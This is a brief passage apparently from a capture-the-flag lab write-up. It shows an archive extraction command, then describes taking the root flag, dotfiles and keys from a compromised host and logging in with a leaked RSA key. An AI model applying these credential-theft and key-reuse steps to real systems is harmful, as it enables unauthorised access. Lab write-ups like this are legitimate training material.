tar -xvjf *.tar.bz2From here, it’s a simple matter of extraction and exfiltration. Root flag, dotfiles, keys—ours for the taking:



Capture the root flag directly, or login with the leaked RSA key:

Rooted.

Comments | NOTHING